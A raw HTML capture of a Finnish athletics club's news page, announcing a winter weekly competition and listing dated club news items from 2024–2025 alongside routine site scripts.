

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://nurmijarvenyleisurheilu.fi/fi/nuorisotoiminta/ajankohtaista/body0=2040
body_size: 6909
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
    <head>
        <title>Nurmijärven yleisurheilu / Ajankohtaista</title>
        <script type="text/javascript">
function checkCookies(){
  var enabled = (navigator.cookieEnabled) ? true : false   
  if (typeof navigator.cookieEnabled == "undefined" && !enabled) { 
    document.cookie = "perSessionCookieTest";
    enabled = (document.cookie.indexOf("perSessionCookieTest") !=- 1) ? true : false;
  }
  return enabled;
}
if(!checkCookies()) {
  location.replace('/fi/nuorisotoiminta/ajankohtaista/body0=2040?PHPSESSID=lhlr7odmvgug71gas8h29sqsn3');
}		
</script><noscript><meta http-equiv="Refresh" content="0; url=/fi/nuorisotoiminta/ajankohtaista/body0=2040?PHPSESSID=lhlr7odmvgug71gas8h29sqsn3"></noscript>    <script type="text/javascript">
    <!--
    var settingsSiteDomain        = 'nurmijarvenyleisurheilu.fi'
    var settingsSiteImageServer   = '/images'
    var settingsSiteFileServer    = '/files'
    var settingsSiteIncludePath   = 'include/2.0.0/'
    // -->
    </script><script type="text/javascript" src="/include/2.0.0/js/jquery/jquery-latest.min.js"></script>
<script type="text/javascript" src="/include/2.0.0/js/json2.js"></script>
<script type="text/javascript">
// <[CDATA[
function inBetween(command, bool, value)
{
    var returnValue = document.execCommand(command, bool, value);
    if(returnValue) return returnValue;
}
onLoadFunctions = []
onResizeFunctions = []
// ]]>
</script>
 
<script type="text/javascript" src="/include/2.0.0/js/mmfunctions.js"></script>
<script type="text/javascript" src="/include/2.0.0/js/search.js"></script><script type="text/javascript">
<!--
if(typeof onload == 'function') onLoadFunctions[onLoadFunctions.length] = onload
onload=function() {
  if(typeof(windowOnload) != 'undefined') {
    windowOnload();
  } 
  if(typeof(initReturnButton) != 'undefined') initReturnButton()
  for(var i = 0; i < onLoadFunctions.length; i++) {
    if(typeof(onLoadFunctions[i]) != 'undefined') onLoadFunctions[i](); 
  }
	
}
if(typeof onresize == 'function') onResizeFunctions[onResizeFunctions.length] = onresize
onresize=function() {
  if(typeof(windowOnResize) != 'undefined') {
    windowOnResize()
  }
  for(var i = 0; i < onResizeFunctions.length; i++) {
    if(typeof(onResizeFunctions[i]) != 'undefined') onResizeFunctions[i](); 
  }
	
}
//-->
</script><script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.jalusta.com/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', 87]);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="//analytics.jalusta.com/piwik.php?idsite=87" style="border:0;" alt="" /></p></noscript>
        <meta http-equiv="Content-type" content="text/html; charset=iso-8859-15" />
        <link rel="stylesheet" type="text/css" href="/layout/nurmijarvenyleisurheilu/include/css/screen.css" />
        <link rel="stylesheet" type="text/css" href="/layout/nurmijarvenyleisurheilu/include/css/footer.css" />
        <script type="text/javascript" src="/layout/nurmijarvenyleisurheilu/include/js/jquery-latest.min.js"></script>
        <script src="/layout/nurmijarvenyleisurheilu/include/js/cufon.js" type="text/javascript"></script>
        <script src="/layout/nurmijarvenyleisurheilu/include/js/petita.js" type="text/javascript"></script>
        <script language="JavaScript1.2" src="/include/2.0.0/js/coolmenus4.js"></script>
        <script language="JavaScript1.2" src="/layout/nurmijarvenyleisurheilu/include/js/menusettings.js"></script>
        <style type="text/css">
        <!--
            .cufon-loading .maintitle
                {
                    visibility: hidden !important;
                }
        -->
        </style>
        <script type="text/javascript">
        <!--
            Cufon.replace('.maintitle');
        -->
        </script>
        <!--[if lte IE 8]>
        <link rel="stylesheet" type="text/css" href="/layout/nurmijarvenyleisurheilu/include/css/ie.css" />
        <![endif]-->
        <!--[if IE 6]>
        <link rel="stylesheet" type="text/css" href="/layout/nurmijarvenyleisurheilu/include/css/ie6.css" />
        <![endif]-->
        <!--[if !IE 7]>
	<style type="text/css">
		.wrap {display:table;height:100%}
	</style>
        <![endif]-->
        <script type="text/javascript">
        jQuery(function()
        {
            var newsListSize = jQuery('.main .newsList').height();
            var akHeight = jQuery('.main .newsList').children('.items').height() + 20;
            jQuery('.main .newsList').hover
            (
                function()
                {
                    jQuery(this)
                        .addClass('active')
                        .stop()
                        .animate({'height' : (newsListSize + akHeight) +'px'},250,"swing",function(){menuMoving = false;});
                },
                function()
                {
                    jQuery(this)
                        .stop()
                        .animate({'height' :  + newsListSize + 'px'},125,"swing",
                        function(){
                            menuMoving = false;
                            jQuery(this).removeClass('active');
                            });
                }
            );
        });
        </script>
    
</head>
    <body>
        <div class="wrap">
            <div class="content-container">
                <div class="top-bar">
                    <div class="search">
                        <form name="jSearchform" onSubmit="jSubmitForm(document.jSearchform, 'fi'); return false;">
                            <input class="text" type="text" name="jSearch" />
                            <input type="image" value="Etsi" src="/layout/nurmijarvenyleisurheilu/images/searchbtn.png" />
                        </form>
                    </div>
                    <div class="sitemap">
                        <a href="/sivukartta">Sivukartta</a>
                    </div>
                </div>
                <div class="fadetop">
                    <div class="header-top">
                        <div class="navi-container">
                            <div class="navi-left"></div>
                            <div id="mainnavi" class="navi">
                                <a name="mainnavi"></a>
<ul>
    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_etusivu" id="pm_fi_etusivu"><a class="naviItem" href="/fi/etusivu"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_etusivu');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_etusivu');">Etusivu</a></li>
    	    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_seura" id="pm_fi_seura"><a class="naviItem" href="/fi/seura"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_seura');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_seura');">Seura</a></li>
    	                                    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_harrastetoiminta" id="pm_fi_harrastetoiminta"><a class="naviItem selected" href="/fi/harrastetoiminta"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_harrastetoiminta');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_harrastetoiminta');">Liikuntaleikki- ja Yleisurheilukoulut</a></li>
    	                          	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_urheilutoiminta" id="pm_fi_urheilutoiminta"><a class="naviItem" href="/fi/urheilutoiminta"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_urheilutoiminta');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_urheilutoiminta');">Urheilutoiminta</a></li>
    	              	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_kilpailutoiminta" id="pm_fi_kilpailutoiminta"><a class="naviItem" href="/fi/kilpailutoiminta"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_kilpailutoiminta');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_kilpailutoiminta');">Kilpailut</a></li>
    	                                                                                    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_myclub" id="pm_fi_myclub"><a class="naviItem" href="/fi/myclub"  onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_myclub');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_myclub');">myClub</a></li>
    	    	
      <li><img alt="" src="/layout/nurmijarvenyleisurheilu/images/spacer.gif" width="1" height="32" name="pm_fi_kuvagalleria" id="pm_fi_kuvagalleria"><a class="naviItem" href="/fi/kuvagalleria" target="_blank" onMouseOver="if(typeof openMenu != 'undefined') openMenu('m_fi_kuvagalleria');" onMouseOut="if(typeof closeMenu != 'undefined') closeMenu('m_fi_kuvagalleria');">Kuvat</a></li>
    		<li>&nbsp;</li>
</ul>
<script language="JavaScript1.2" src="/layout/nurmijarvenyleisurheilu/include/js/menusettings.js"></script><script language="JavaScript"><!--
if(typeof oCMenu != 'undefined') {
oCMenu.makeMenu('m_fi_etusivu','','Etusivu','/fi/etusivu');oCMenu.makeMenu('m_fi_seura','','Seura','/fi/seura');oCMenu.makeMenu('m63','m_fi_seura','Johtokunta','/fi/seura/johtokunta');oCMenu.makeMenu('m65','m63','Toimintasuunnitelma','/fi/seura/johtokunta/toimintasuunnitelma');oCMenu.makeMenu('m211','m_fi_seura','Toimihenkilöt','/fi/seura/toimihenkilot');oCMenu.makeMenu('m66','m_fi_seura','Liity jäseneksi','/fi/seura/liityjaseneksi');oCMenu.makeMenu('m985','m_fi_seura','Kunniakierros','/fi/seura/kunniakierros');oCMenu.makeMenu('m71','m_fi_seura','Yhteystiedot','/fi/seura/yhteystiedot');oCMenu.makeMenu('m78','m_fi_seura','Tiedotteet','/fi/seura/tiedotteet');oCMenu.makeMenu('m1254','m_fi_seura','Seuran säännöt','/fi/seura/seuransannot');oCMenu.makeMenu('m2446','m_fi_seura','Tietosuoja','/fi/seura/tietosuoja');oCMenu.makeMenu('m2454','m2446','Jäsenrekisteri','/fi/seura/tietosuoja/jasenet');oCMenu.makeMenu('m2455','m2446','Tapahtumarekisteri','/fi/seura/tietosuoja/tapahtumat');oCMenu.makeMenu('m2456','m2446','Toimihenkilörekisteri','/fi/seura/tietosuoja/toimihenkilot');oCMenu.makeMenu('m2457','m2446','Kilpailurekisteri','/fi/seura/tietosuoja/kilpailut');oCMenu.makeMenu('m2458','m2446','Yhteistyökumppanirekisteri','/fi/seura/tietosuoja/yhteistyokumppanit');oCMenu.makeMenu('m387','m_fi_seura','Seuralehti','/fi/seura/seuralehti');oCMenu.makeMenu('m1808','m387','Vanhat lehdet','/fi/seura/seuralehti/vanhatlehdet');oCMenu.makeMenu('m_fi_harrastetoiminta','','Liikuntaleikki- ja Yleisurheilukoulut','/fi/harrastetoiminta');oCMenu.makeMenu('m2350','m_fi_harrastetoiminta','Talvikausi (loka-huhtikuu)','/fi/harrastetoiminta/talvikausilokahuhtikuu');oCMenu.makeMenu('m1395','m_fi_harrastetoiminta','Kesäkausi (touko-syyskuu)','/fi/harrastetoiminta/urheilukoulut');oCMenu.makeMenu('m2691','m1395','Liikuntaleikkikoulu','/fi/harrastetoiminta/urheilukoulut/liikuntaleikkikoulukesa');oCMenu.makeMenu('m2693','m1395','Mini -yleisurheilukoulu','/fi/harrastetoiminta/urheilukoulut/urheilukoulutkesa2022');oCMenu.makeMenu('m2695','m1395','Nestle` Yleisurheilukoulu','/fi/harrastetoiminta/urheilukoulut/yleisurheilukoulu813vuotiaat');oCMenu.makeMenu('m2190','m1395','Seurakisat','/fi/harrastetoiminta/urheilukoulut/seurakisat');oCMenu.makeMenu('m2505','m_fi_harrastetoiminta','Ohjeita urheilukoululaisille','/fi/harrastetoiminta/ohjeitaurheilukoululaisille');oCMenu.makeMenu('m2900','m_fi_harrastetoiminta','Aikuisten yleisurheilukoulu','/fi/harrastetoiminta/aikuistenurheilukoulu');oCMenu.makeMenu('m1649','m_fi_harrastetoiminta','Sportti -kesäleiri 2025','/fi/harrastetoiminta/kesaleiri');oCMenu.makeMenu('m3006','m_fi_harrastetoiminta','Juoksukoulu','/fi/harrastetoiminta/juoksukoulu');oCMenu.makeMenu('m50','m_fi_harrastetoiminta','Ajankohtaista','/fi/harrastetoiminta/ajankohtaista');oCMenu.makeMenu('m_fi_urheilutoiminta','','Urheilutoiminta','/fi/urheilutoiminta');oCMenu.makeMenu('m1280','m_fi_urheilutoiminta','Nuorisovalmennus','/fi/urheilutoiminta/nuorisovalmennus');oCMenu.makeMenu('m74','m_fi_urheilutoiminta','Valmennustuki','/fi/urheilutoiminta/valmennustuki');oCMenu.makeMenu('m281','m74','Valmennustukisäännöt','/fi/urheilutoiminta/valmennustuki/valmennustukisaannot');oCMenu.makeMenu('m1874','m_fi_urheilutoiminta','Urheilijan polku','/fi/urheilutoiminta/urheilijanpolku');oCMenu.makeMenu('m77','m_fi_urheilutoiminta','Ajankohtaista','/fi/urheilutoiminta/ajankohtaista');oCMenu.makeMenu('m_fi_kilpailutoiminta','','Kilpailut','/fi/kilpailutoiminta');oCMenu.makeMenu('m2875','m_fi_kilpailutoiminta','Hippo-kisat','/fi/kilpailutoiminta/hippokisat');oCMenu.makeMenu('m2702','m2875','Ohjeita kilpailijoille ja huoltajille','/fi/kilpailutoiminta/hippokisat/ohjeitakilpailijoillejahuoltajille');oCMenu.makeMenu('m2894','m2875','Hippo-aikataulu','/fi/kilpailutoiminta/hippokisat/hippoaikataulu');oCMenu.makeMenu('m2893','m2875','Hippo-kartat','/fi/kilpailutoiminta/hippokisat/hippokartat');oCMenu.makeMenu('m2936','m2875','Tulokset','/fi/kilpailutoiminta/hippokisat/tuloksetpojat');oCMenu.makeMenu('m3157','m_fi_kilpailutoiminta','Koululiikuntaliiton SM-kilpailut','/fi/kilpailutoiminta/kll');oCMenu.makeMenu('m3219','m3157','Uutiset','/fi/kilpailutoiminta/kll/uutiset');oCMenu.makeMenu('m3194','m3157','Aikataulu','/fi/kilpailutoiminta/kll/aikataulu');oCMenu.makeMenu('m3165','m3157','Kilpailuohjeet','/fi/kilpailutoiminta/kll/kilpailuohjeet');oCMenu.makeMenu('m3226','m3157','Kenkäsääntö UKK','/fi/kilpailutoiminta/kll/kenkasaantoukk');oCMenu.makeMenu('m3178','m3157','Suorituspaikat','/fi/kilpailutoiminta/kll/suorituspaikkakartta');oCMenu.makeMenu('m3174','m3157','Varmistusohjeet','/fi/kilpailutoiminta/kll/varmistusohjeet');oCMenu.makeMenu('m3176','m3157','Bekräftelse av deltagandet','/fi/kilpailutoiminta/kll/bekraftelseavdeltagandet');oCMenu.makeMenu('m3192','m3157','Live-tulospalvelu','/fi/kilpailutoiminta/kll/livetulospalvelu');oCMenu.makeMenu('m3170','m3157','Majoitustarjous','/fi/kilpailutoiminta/kll/majoitustarjous');oCMenu.makeMenu('m3286','m_fi_kilpailutoiminta','Seuracupin C-finaali','/fi/kilpailutoiminta/seuracup');oCMenu.makeMenu('m3272','m3286','Aikataulu','/fi/kilpailutoiminta/seuracup/aikataulu');oCMenu.makeMenu('m3273','m3286','Kilpailuohjeet','/fi/kilpailutoiminta/seuracup/kilpailuohjeet');oCMenu.makeMenu('m3290','m3286','Suorituspaikat','/fi/kilpailutoiminta/seuracup/suorituspaikat');oCMenu.makeMenu('m2904','m_fi_kilpailutoiminta','Omat kilpailut','/fi/kilpailutoiminta/omatkilpailut');oCMenu.makeMenu('m2723','m_fi_kilpailutoiminta','Klaukkalan urheilukenttä','/fi/kilpailutoiminta/klaukkalankentta');oCMenu.makeMenu('m2278','m2723','Aitakorkeudet ja -merkinnät','/fi/kilpailutoiminta/klaukkalankentta/aitakorkeudet');oCMenu.makeMenu('m573','m2723','Klaukkalan kenttäennätykset','/fi/kilpailutoiminta/klaukkalankentta/klaukkalankenttaennatykset');oCMenu.makeMenu('m3150','m_fi_kilpailutoiminta','Palkitseminen 2025','/fi/kilpailutoiminta/palkitseminen2025');oCMenu.makeMenu('m2407','m_fi_kilpailutoiminta','Tuulisähkö-liiga 2021-2024','/fi/kilpailutoiminta/tuulisahkoliiga');oCMenu.makeMenu('m2409','m2407','Pistelasku','/fi/kilpailutoiminta/tuulisahkoliiga/pistelasku');oCMenu.makeMenu('m2413','m2407','Taitomerkkirajat','/fi/kilpailutoiminta/tuulisahkoliiga/taitomerkkirajat');oCMenu.makeMenu('m3078','m2407','Loppupisteet 2024','/fi/kilpailutoiminta/tuulisahkoliiga/pistetilanne2024');oCMenu.makeMenu('m2948','m2407','Loppupisteet 2023','/fi/kilpailutoiminta/tuulisahkoliiga/pistetillanne2023');oCMenu.makeMenu('m2742','m2407','Loppupisteet 2022','/fi/kilpailutoiminta/tuulisahkoliiga/loppupisteet2022');oCMenu.makeMenu('m2521','m2407','Loppupisteet 2021','/fi/kilpailutoiminta/tuulisahkoliiga/pisteet2021');oCMenu.makeMenu('m1967','m_fi_kilpailutoiminta','Seuranmestaruuscup (-2020)','/fi/kilpailutoiminta/seuranmestaruuscup');oCMenu.makeMenu('m2344','m1967','Mestaruuscup 2020','/fi/kilpailutoiminta/seuranmestaruuscup/seuranmestaruuscup2020');oCMenu.makeMenu('m253','m_fi_kilpailutoiminta','Ranking 9-15-vuotiaat','/fi/kilpailutoiminta/ranking915vuotiaat');oCMenu.makeMenu('m2346','m253','Ranking 2020','/fi/kilpailutoiminta/ranking915vuotiaat/ranking2020');oCMenu.makeMenu('m96','m_fi_kilpailutoiminta','Seuraennätykset','/fi/kilpailutoiminta/seuraennatykset');oCMenu.makeMenu('m198','m96','Seuraennätykset, miehet','/fi/kilpailutoiminta/seuraennatykset/seuraennatysmiehet');oCMenu.makeMenu('m200','m96','Seuraennätykset, naiset','/fi/kilpailutoiminta/seuraennatykset/seuraennatysnaiset');oCMenu.makeMenu('m202','m96','Seuraennätykset, viestit','/fi/kilpailutoiminta/seuraennatykset/seuraennatyksetviesti');oCMenu.makeMenu('m97','m_fi_kilpailutoiminta','Ajankohtaista','/fi/kilpailutoiminta/ajankohtaista');oCMenu.makeMenu('m_fi_myclub','','myClub','/fi/myclub');oCMenu.makeMenu('m_fi_kuvagalleria','','Kuvat','/fi/kuvagalleria');
}
//-->
</script>                            </div>
                            <div class="navi-right"></div>
                        </div>
                    </div>
                    <div class="main">
                        <div id="subnavi" class="sub-navi">
                            <div class="subnavititle" id="subnavititle"><a name="subnavititle"></a>
<a href="/fi/harrastetoiminta/" class="valikkoOsio">Liikuntaleikki- ja Yleisurheilukoulut</a>
</div>
                            <a name="subnavi"></a>
<ul>

	<li class="subMenu1"><a href="/fi/harrastetoiminta/talvikausilokahuhtikuu">Talvikausi (loka-huhtikuu)</a></li>

	<li class="subMenu1"><a href="/fi/harrastetoiminta/urheilukoulut">Kesäkausi (touko-syyskuu)</a></li>

	<li class="subMenu1"><a href="/fi/harrastetoiminta/ohjeitaurheilukoululaisille">Ohjeita urheilukoululaisille</a></li>

	<li class="subMenu1"><a href="/fi/harrastetoiminta/aikuistenurheilukoulu">Aikuisten yleisurheilukoulu</a></li>

	<li class="subMenu1"><a href="/fi/harrastetoiminta/kesaleiri">Sportti -kesäleiri 2025</a></li>

	<li class="subMenu1"><a href="/fi/harrastetoiminta/juoksukoulu">Juoksukoulu</a></li>

	<li class="subMenu1"><a href="/fi/harrastetoiminta/ajankohtaista" class="selected">Ajankohtaista</a></li>
<div class="clearDiv">&nbsp;</div>
</ul>
                        </div>
                        <div class="left-content no-image">
                            <p><span class="maintitle" class="maintitle">Ajankohtaista</span></p>
                                                        <div class="text-content" id="body0"><a name="body0"></a><span class="richtext"><p>Talviviikokisa 6, ilmoittaudu</p>

<p>Ma 4.3 viikkokisa 6 Urheilupuiston koululla klo. 18.30 alkaen.&nbsp;</p>

<p>Ilmoittautmiset pyydän ennakkoon <a href="https://docs.google.com/forms/d/e/1FAIpQLSerqe9zOCr8d7oxqeiYHwPXcH7bysY724RPoWvyuZKUs2r98A/viewform?usp=sf_link">tästä</a>, paikanpäällä voi myös ilmoittautua ennen kilpailun alkua.</p>

<p>Lisätietoa Elina Paananen 040-5636864</p>

<p>Tervetuloa!</p></span></div>
                                                        <div class="text-content" id="body1"><a name="body1"></a><table width="100%" border="0" cellpadding="0" cellspacing="0" class="j_datastreamContainer">
<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a target="_blank" href="/fi/harrastetoiminta/aikuistenurheilukoulu">Ilmoittaudu mukaan aikuisten yleisurheilukouluun</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">23.09.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a target="_blank" href="/fi/harrastetoiminta/talvikausilokahuhtikuu">Ilmoittautuminen yleisurheiluun on auki</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">05.09.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=3291">Aikuisille 10 SM-mitalia</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">19.08.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a target="_blank" href="/fi/kilpailutoiminta/hippokisat">HIPPO-kisat ke 20.8, ilmoittaudu mukaan</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">06.08.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=3244">Yhteistyö-Nurmijärven Sähkö</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">03.07.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a target="_blank" href="/fi/seura/kunniakierros">Tule mukaan kunniakierrokselle ke 27.8.2025</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">18.06.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=3116">Perheliikkari alkaa 11.6, ilmoittaudu mukaan!</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">22.05.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a target="_blank" href="/fi/harrastetoiminta/aikuistenurheilukoulu">Aikuisten YU-koulu alkaa 12.5, ilmoittaudu mukaan!</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">24.04.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a target="_blank" href="/fi/harrastetoiminta/urheilukoulut">Kesäkauden ilmoittautuminen avattu</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">31.03.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=3148">Sportti-kesäleirin ilmoittautuminen avattu</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">17.03.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=3146">Tervetuloa juoksukouluun</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">14.03.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=3145">Hae ohjaajaksi yu-kouluun</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">04.03.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=3143">Nurmijärven Yleisurheilu ry:n sääntömääräinen kokous 16.3.2025</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">19.02.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=3113">4.-6v. uusi pilotti ryhmä alkaa 13.1</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">02.01.2025</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=3111">2024 Palkintogaalan palkitut</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">27.11.2024</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=3107">Palkintogaala Monikossa 24.11.2024</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">06.11.2024</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=3004">Talvikausi alkaa 30.9., ilmoittaudu mukaan!</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">09.10.2024</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=3060">Aikuisten YU-koulu alkaa 5.10, ilmoittaudu mukaan.</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">04.09.2024</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=3036">Tervetuloa mukaan aikuisten yleisurheilukouluun</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">23.04.2024</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
<a href="/fi/harrastetoiminta/ajankohtaista/body0=3005">Kesäleirit Harjulassa kesäkuussa</a>
</span></td>
<td><img alt="" src="/images/spacer.gif" width="3" height="3"></td>
<td valign="top" align="right" class="j_datastream"><span class="j_datastream">14.03.2024</span></td>
</tr>

<tr>
<td valign="top" class="j_datastream" width="80%"><span class="j_datastream">
